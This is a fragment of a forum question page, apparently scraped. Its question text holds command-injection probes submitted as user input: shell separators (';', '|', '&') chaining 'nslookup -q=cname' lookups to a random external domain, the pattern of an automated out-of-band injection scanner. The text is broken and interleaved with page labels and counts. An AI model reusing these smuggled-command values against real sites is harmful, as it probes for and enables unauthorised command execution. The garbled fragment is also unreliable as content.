
lxbfYeaa
PARTICIPANT
10 months ago
0 Replies
Q:
Mr.
;(nslookup -q=cname hitugrtweuu
Upvote
e)|(nslookup -q=cname hitugrtwe
me)&(nslookup -q=cname hitugrt
0
ss.me)
Tagged:
17